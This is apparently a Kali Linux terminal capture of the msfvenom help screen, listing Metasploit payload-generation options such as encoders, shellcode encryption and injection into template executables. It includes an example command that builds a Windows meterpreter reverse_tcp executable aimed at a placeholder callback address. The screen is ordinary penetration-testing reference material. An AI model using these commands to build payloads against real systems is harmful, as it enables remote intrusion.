 ┌──(root㉿kali)-[~]
└─# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message

┌──(root㉿kali)-[~]
└─#